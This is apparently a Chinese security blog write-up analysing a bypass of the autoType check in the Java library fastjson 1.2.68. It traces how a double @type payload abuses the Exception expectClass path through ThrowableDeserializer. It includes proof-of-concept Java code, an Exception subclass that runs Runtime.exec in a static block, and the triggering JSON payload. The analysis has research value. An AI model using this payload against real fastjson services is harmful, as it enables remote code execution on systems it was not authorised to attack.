fastjson-1.2.68-bypass
fastjson-1.2.68 绕过
在 1.2.47 的利用 mappings 缓存恶意类绕过 autoType 修复后,fastjson 又陆续爆出来了一些黑名单的绕过方式。直到 1.2.68 又有了新的思路去绕过 autoType
安全机制
我们先来看看 fastjson1.2.68 又引入了哪些安全机制
1.2.68 引入了一个新的安全机制 safeMode ,在 checkAutoType()的 1238-1245 行 检测到 safemode 开启的话,直接抛出异常

所以我们只有关闭 safeMode 的情况下才能进行攻击。


同时在 1251-1267 行 对 expectClass 的类型进行限制 需要是不是 Object Serializable Cloneable Closeable EventListener Iterable Collection 这些类及其子类
另外在 1411-1416 行 还对 JNDI 的一些危险类做了判断 clazz 不能是 ClassLoader,DataSource,RowSet 的子类

绕过分析
我们先来看 checkAutoType() z 在哪里能返回类
但是我们发现在 1326-1338 行 会来到一处可以返回类的代码

满足 clazz 不为空,expectClass 为空,或 clazz 是 hashmap 的子类 或 clazz 是 expectClass 的子类, 我们就可以返回 clazz 从而绕过 checkAutoType 的判断,这里还是表宽松的
我们接着看

思路分析
我们可不可以第一次在 mappings 缓存白名单中找一个可以利用的 deserializer ( 因为 json 解析的入口就是 com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object) 方法,而他的 checkAutoType()方法,默认 exceptClass 传递的值是 null ) ,而这个 deserializer 调用 checkAutoType 时,可以给定可控的 或者 是可利用的 expectClass 参数呢? 从而使得 expectClassFlag 为 true ,让恶意类加载后返回。
我们接着往下看

我们能要去寻找调用 chackAutoType 的方法中传入 expcetClass 参数不为空的方法,我们查找用法就只有 JavaBeanDeserializer 和 ThrowableDeserializer 方法中的调用符合条件
ThrowableDeserializer

我们进入 com.alibaba.fastjson.parser.deserializer.ThrowableDeserializer#deserialze 方法 看到有这样一段逻辑

exClassName 为@type 标签的字符串值 ,把 Throwable 作为 expectClass(期望类) 传给 checkAutoType 了 并把类赋给了 exClass 变量
绕过 checkAutoType 以后,ThrowableDeserializer#deserialze 就会跟进 exClass 创建异常类了

但是由于 mappings 的白名单缓存表里没有 Throwable.class 有的是 Exception.class , 我们不能是继承 Throwable 的类,而要继承 Exception 因为 Exception 是 Throwable 的子类,也符合我们 checkAutoType()的绕过分析
到这里我们已经知道 ThrowableDeserializer#deserialze 是可以利用的,那我们怎么样才能让他自动调用呢?

在执行完 DefaultJSONParser#parseObject 的 checkAutoType 后会有一段逻辑,是根据 clazz 获取对应的 deserializer
而在 config.getDeserializer(clazz)中 判断改类是不是 Throwable 的子类,是就创建 ThrowableDeserializer 并返回

返回后再去调用 Throwable#deserialze 方法
到这里,我们就把这个调用链理清了
我们可以测试一下这个流程
准备 evilException 类,继承 Exception
package com.lingx5.entry;

public class evilException extends  Exception{
    static {
        try {
            Runtime.getRuntime().exec("calc");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}
bypass68
package com.lingx5.exp;

import com.alibaba.fastjson.JSON;

public class bypass68 {
    public static void main(String[] args) {
        String payload = "{" +
                "\"@type\":\"java.lang.Exception\"," +
                "\"@type\":\"com.lingx5.entry.evilException\"" +
                "}";
        JSON.parse(payload);
    }
}
我们来调试一下,看看执行顺序
第一次 checkAutoType
在 com.alibaba.fastjson.parser.DefaultJSONParser#parseObject(java.util.Map, java.lang.Object) 中
我们跟进去
所以 checkAutoType 返回了 java.lang.Exception
DefaultJSONParser#parseObject 继续往下执行
跟进就来到了 com.alibaba.fastjson.parser.deserializer.ThrowableDeserializer#deserialze 方法
第二次 checkAutoType

跟进 checkAutoType
返回后在 ThrowableDeserializer#deserialze 中实例化

命令执行


JavaBeanDeserializer
其实 javaBeanDeserializer 的方式,和上面 Throwable 的思路基本上是一致的,都是利用期望类来绕过,不过这次利用的 AutoCloseable 这个接口
